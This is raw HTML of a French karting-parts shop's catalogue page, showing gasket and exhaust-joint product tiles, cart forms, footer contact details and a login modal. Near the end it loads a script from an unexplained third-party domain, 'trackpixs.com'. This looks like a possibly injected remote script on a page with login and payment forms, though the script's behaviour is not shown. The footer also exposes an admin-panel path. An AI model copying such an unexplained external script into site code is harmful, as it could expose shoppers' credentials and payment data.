	<article class="product-miniature js-product-miniature" data-id-product="704" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image thumbnail-top">
				
																<a href="https://www.mfkartconcept.fr/cylindre/704-joint-d-embase-ep-02.html" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mfkartconcept.fr/4137-home_default/joint-d-embase-ep-02.jpg" 
								loading="lazy" alt = "JOINT D&#039;EMBASE EP 0.2"
								data-full-size-image-url = "https://www.mfkartconcept.fr/4137-large_default/joint-d-embase-ep-02.jpg"
							/> 
															<span class="product-additional" data-idproduct="704"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview no-variants hidden-sm-down">
							<a href="#"
							class="quick-view js-quick-view btn-product btn btn-primary"
							data-link-action="quickview"
							data-source=".thumb-gallery-704-0"
							title="Vue rapide"
							>

								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vue rapide</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="704" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>
					<div class="button-container cart">
	<form action="https://www.mfkartconcept.fr/panier" method="post">
		<input type="hidden" name="token" value="4e9da1a0153264e6bddf2dd3761c23d2">
		<input type="hidden" value="-2" class="quantity_product quantity_product_704" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_704" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_704" name="id_product_attribute">
		<input type="hidden" value="704" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_704" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_704" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>

				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mfkartconcept.fr/cylindre/704-joint-d-embase-ep-02.html" content="https://www.mfkartconcept.fr/cylindre/704-joint-d-embase-ep-02.html">JOINT D&#039;EMBASE EP 0.2</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Prix">
                                                  5,38 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description"></div>
					

				</div>
				<div class="highlighted-informations no-variants hidden-sm-down">
					
											
				</div>
				<div class="addToCartFormWrapper" data-product-id="704">
	<form action="https://www.mfkartconcept.fr/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
				
			</div>
		</div>
	</article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
	<article class="product-miniature js-product-miniature" data-id-product="734" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image thumbnail-top">
				
																<a href="https://www.mfkartconcept.fr/echappement/734-joint-echappement-evo-max-dd2.html" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mfkartconcept.fr/4359-home_default/joint-echappement-evo-max-dd2.jpg" 
								loading="lazy" alt = "JOINT ECHAPPEMENT EVO MAX DD2"
								data-full-size-image-url = "https://www.mfkartconcept.fr/4359-large_default/joint-echappement-evo-max-dd2.jpg"
							/> 
															<span class="product-additional" data-idproduct="734"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview no-variants hidden-sm-down">
							<a href="#"
							class="quick-view js-quick-view btn-product btn btn-primary"
							data-link-action="quickview"
							data-source=".thumb-gallery-734-0"
							title="Vue rapide"
							>

								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vue rapide</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="734" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>
					<div class="button-container cart">
	<form action="https://www.mfkartconcept.fr/panier" method="post">
		<input type="hidden" name="token" value="4e9da1a0153264e6bddf2dd3761c23d2">
		<input type="hidden" value="-3" class="quantity_product quantity_product_734" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_734" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_734" name="id_product_attribute">
		<input type="hidden" value="734" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_734" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_734" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>

				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mfkartconcept.fr/echappement/734-joint-echappement-evo-max-dd2.html" content="https://www.mfkartconcept.fr/echappement/734-joint-echappement-evo-max-dd2.html">JOINT ECHAPPEMENT EVO MAX DD2</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Prix">
                                                  26,38 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description"></div>
					

				</div>
				<div class="highlighted-informations no-variants hidden-sm-down">
					
											
				</div>
				<div class="addToCartFormWrapper" data-product-id="734">
	<form action="https://www.mfkartconcept.fr/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
				
			</div>
		</div>
	</article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
	<article class="product-miniature js-product-miniature" data-id-product="700" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image thumbnail-top">
				
																<a href="https://www.mfkartconcept.fr/cylindre/700-joint-d-embase-ep-05.html" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mfkartconcept.fr/4133-home_default/joint-d-embase-ep-05.jpg" 
								loading="lazy" alt = "JOINT D&#039;EMBASE EP 0.5"
								data-full-size-image-url = "https://www.mfkartconcept.fr/4133-large_default/joint-d-embase-ep-05.jpg"
							/> 
															<span class="product-additional" data-idproduct="700"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview no-variants hidden-sm-down">
							<a href="#"
							class="quick-view js-quick-view btn-product btn btn-primary"
							data-link-action="quickview"
							data-source=".thumb-gallery-700-0"
							title="Vue rapide"
							>

								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vue rapide</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="700" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>
					<div class="button-container cart">
	<form action="https://www.mfkartconcept.fr/panier" method="post">
		<input type="hidden" name="token" value="4e9da1a0153264e6bddf2dd3761c23d2">
		<input type="hidden" value="-3" class="quantity_product quantity_product_700" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_700" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_700" name="id_product_attribute">
		<input type="hidden" value="700" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_700" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_700" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>

				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mfkartconcept.fr/cylindre/700-joint-d-embase-ep-05.html" content="https://www.mfkartconcept.fr/cylindre/700-joint-d-embase-ep-05.html">JOINT D&#039;EMBASE EP 0.5</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Prix">
                                                  5,38 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description"></div>
					

				</div>
				<div class="highlighted-informations no-variants hidden-sm-down">
					
											
				</div>
				<div class="addToCartFormWrapper" data-product-id="700">
	<form action="https://www.mfkartconcept.fr/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
				
			</div>
		</div>
	</article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
	<article class="product-miniature js-product-miniature" data-id-product="703" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image thumbnail-top">
				
																<a href="https://www.mfkartconcept.fr/cylindre/703-joint-d-embase-ep-03.html" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mfkartconcept.fr/4136-home_default/joint-d-embase-ep-03.jpg" 
								loading="lazy" alt = "JOINT D&#039;EMBASE EP 0,3"
								data-full-size-image-url = "https://www.mfkartconcept.fr/4136-large_default/joint-d-embase-ep-03.jpg"
							/> 
															<span class="product-additional" data-idproduct="703"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview no-variants hidden-sm-down">
							<a href="#"
							class="quick-view js-quick-view btn-product btn btn-primary"
							data-link-action="quickview"
							data-source=".thumb-gallery-703-0"
							title="Vue rapide"
							>

								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vue rapide</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="703" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>
					<div class="button-container cart">
	<form action="https://www.mfkartconcept.fr/panier" method="post">
		<input type="hidden" name="token" value="4e9da1a0153264e6bddf2dd3761c23d2">
		<input type="hidden" value="-2" class="quantity_product quantity_product_703" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_703" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_703" name="id_product_attribute">
		<input type="hidden" value="703" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_703" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_703" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>

				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mfkartconcept.fr/cylindre/703-joint-d-embase-ep-03.html" content="https://www.mfkartconcept.fr/cylindre/703-joint-d-embase-ep-03.html">JOINT D&#039;EMBASE EP 0,3</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Prix">
                                                  4,62 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description"></div>
					

				</div>
				<div class="highlighted-informations no-variants hidden-sm-down">
					
											
				</div>
				<div class="addToCartFormWrapper" data-product-id="703">
	<form action="https://www.mfkartconcept.fr/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
				
			</div>
		</div>
	</article>
</div>

    </div></section>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 footer-col-link ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.mfkartconcept.fr/">        <img class="img-fluid" src="https://www.mfkartconcept.fr/img/logo-1669112631.jpg" alt="MF KART CONCEPT">    </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApButton -->
<div class="AppButton boutons ApButton ">
		<a href="/2-accueil" >
		<span class="btn btn-info btn-lg">Toute la boutique</span>
		</a>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 footer-col-link ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Catégories
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.mfkartconcept.fr/198-destockage" target="_self">DÉSTOCKAGE</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/78-promos" target="_self">PROMOS</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/186-equipements-pilote" target="_self">Equipements Pilote</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/88-pneumatiques" target="_self">Pneumatiques</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/128-chassis-et-karts-complet" target="_self">Châssis et Karts Complet</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/69-plaquettes-de-frein-mfk" target="_self">Plaquettes de frein MFK</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/82-pieces-chassis" target="_self">Pièces Châssis</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/73-jantes-et-accessoires" target="_self">Jantes et accessoires</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/68-transmission-karting" target="_self">Transmission</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/83-consommables-karting" target="_self">Consommables</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/84-outillage-accessoires-karting" target="_self">Outillage et Accessoires</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/103-moteurs-karting" target="_self">Moteurs</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/92-pieces-et-accessoires-moteurs" target="_self">Pièces et accessoires moteurs</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 footer-col-link ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Informations
                </h4>
                        
                            <ul>
                                                            <li><a href="/promotions" target="_self">Promotions</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/index.php?controller=newproducts" target="_self">Nouveaux Produits</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/nous-contacter" target="_self">Contact</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/content/1-livraison" target="_self">Frais de livraison</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/content/3-CGV" target="_self">Conditions GV</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/content/7-politique-de-confidentialite" target="_self">Politique de Confidentialité</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 footer-col-link ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Mon Compte
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.mfkartconcept.fr/mon-compte" target="_self">Mon compte</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/historique-commandes" target="_self">Mes commandes</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/adresses" target="_self">Mes adresses</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/identite" target="_self">Mes informations</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/reduction" target="_self">Mes bons de réduction</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 footer-col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	        <h4 class="title_block">MF KART CONCEPT</h4>
                    <p style="margin-top: 0; margin-bottom: 5px">Parc d'activité Cameleyre</p><p style="margin-top: 0; margin-bottom: 5px">190 avenue de la Côte d'Argent</p><p style="margin-top: 0; margin-bottom: 5px">33380 BIGANOS</p><p style="margin-top: 0; margin-bottom: 5px">Tél.: 09 82 64 36 40</p><p style="margin-top: 0; margin-bottom: 5px">Tél.: 06 07 78 69 27</p><p style="margin-top: 0; margin-bottom: 5px">Tél.: 07 71 94 68 02</p>    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footer-contact ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="title">Besoin d'aide ?</div><div><i class="fa-solid fa-phone">&nbsp;</i><a href="tel:+33982643640" class="phone-number"> 09&nbsp;&nbsp;82&nbsp;&nbsp;64&nbsp;&nbsp;36&nbsp;&nbsp;40</a></div><div><i class="fa-solid fa-phone">&nbsp;</i><a href="tel:+33607786927" class="phone-number"> 06&nbsp;&nbsp;07&nbsp;&nbsp;78&nbsp;&nbsp;69&nbsp;&nbsp;27</a></div><div><i class="fa-solid fa-phone">&nbsp;</i><a href="tel:+33771946802" class="phone-number"> 07&nbsp;&nbsp;71&nbsp;&nbsp;94&nbsp;&nbsp;68&nbsp;&nbsp;02</a></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="title">Suivez-nous !</div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/mfkartconcept/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="twitter"><a href="https://twitter.com/mfkartconcept" title="Twitter" target="_blank" rel="noopener noreferrer"><span>Twitter</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/mfkartconcept/" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="title">Paiement sécurisé</div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6768964999623795" class="block ApImage">
	
            
                    <a href="/content/5-paiement-securise" >
                <img class="img-fluid " src="https://www.mfkartconcept.fr/themes/leo_nutritix/assets/img/modules/appagebuilder/images/footer-cards.png"
                                    title=""
            alt=""
	    style=" width:228px; 
			height:auto" loading="lazy"/>

                </a>
            	        </div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row footer-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p>MF Kart Concept © 2024&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a href="content/3-CGV"><span style="">Conditions Générales de Vente</span></a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a href="/content/2-mentions-legales"><span style="">Mentions Légales</span></a><br><a target="_blank" href="/admin767pwew3f"><img border="0" src="/img/shop.png" width="24" height="9"></a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;Réalisé par : <img src="/img/icone96.png" longdesc="https://www.regagency/" alt="&nbsp;Reg Agency" align="absmiddle" width="30" hspace="0" height="30" border="0" />&nbsp;&nbsp;<span style=""><a target="_blank" href="https://www.regagency.fr/">Reg Agency</a></span>&nbsp;&nbsp;&nbsp;<span style="">|</span>&nbsp;&nbsp;&nbsp;<a target="_blank" href="http://gestion.mfkartconcept.fr/"><img border="0" src="/img/gestion.png" width="37" height="8"></a></p>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                  
          <div id="back-top" class="progress-wrap">
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
        <script type="text/javascript" src="https://www.mfkartconcept.fr/themes/leo_nutritix/assets/cache/bottom-8ab8dd571.js" ></script>
  <script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LcLvhohAAAAAJDsjnPa6aBp3MV57oO-7sYtYUmk" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Se souvenir de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte ? Créez-en un</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
